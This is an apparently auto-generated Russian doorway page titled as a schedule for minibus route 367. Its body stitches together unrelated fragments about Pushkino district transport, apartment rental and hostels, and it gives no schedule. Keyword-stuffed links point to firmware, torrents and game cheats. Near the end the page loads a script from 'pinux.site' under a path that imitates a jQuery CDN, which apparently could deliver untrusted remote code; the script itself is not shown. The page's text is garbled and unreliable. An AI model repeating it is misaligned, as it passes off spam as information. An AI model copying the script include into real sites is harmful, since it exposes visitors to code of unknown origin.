

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-367-marshrutka-raspisanie.html
body_size: 2162
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>367 маршрутка расписание - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>367 маршрутка расписание</h2>
                            </header>
                            <p>Общественный пассажирский транспорт Пушкинского района (Пушкино, Ивантеевка. Собственник! Предлагается в аренду на длительный срок светлая, просторная квартира. ГОРОДСКОЙ ОТЕЛЬ - сеть общежитий от #собственника. #Койкоместа и #комнаты от эконом 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-raspisanie-avtobusov-severnaya-kashtany.html">Расписание автобусов северная каштаны</a></li>
                                <li><a href="r4586-skachat-proshivku-dlya-lenovo-s580.html">Скачать прошивку для леново s580</a></li>
                                <li><a href="r4586-pesnya-konstantina-meladze-ottepel-tekst.html">Песня константина меладзе оттепель текст</a></li>
                                <li><a href="r4586-muzyka-iz-programmy-okna-skachat.html">Музыка из программы окна скачать</a></li>
                                <li><a href="r4586-duna-2000-igra-skachat-dlya-kompyutera.html">Duna 2000 игра скачать для компьютера</a></li>
                                <li><a href="r4586-skachat-obrazec-kassovogo-cheka-v-vorde.html">Скачать образец кассового чека в ворде</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание автобусов Пушкинского района.</li>
<li>Общежития Москвы, МО. Аренда комнат в Москве.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-savicheva-minusovki-s-tekstom.html">Савичева минусовки с текстом</a></li>
                                            <li><a href="r4586-dogovor-otvetstvennogo-hraneniya-avtotransportnogo-sredstva.html">Договор ответственного хранения автотранспортного средства</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-minus-lorak-ya-vernus.html">Скачать минус лорак я вернусь</a></li>
                                            <li><a href="r4586-zelenaya-gora-film.html">Зеленая гора фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-igru-g2-torrent.html">Скачать игру g2 торрент</a></li>
                                            <li><a href="r4586-emshan-semashko-kratkoe-soderzhanie.html">Емшан семашко краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-chity-na-oruzhiya-v-kontra-siti.html">Скачать читы на оружия в контра сити</a></li>
                                            <li><a href="r4586-zrazki-shablon-v-dlya-prezentac-y.html">Зразки шаблонів для презентацій</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
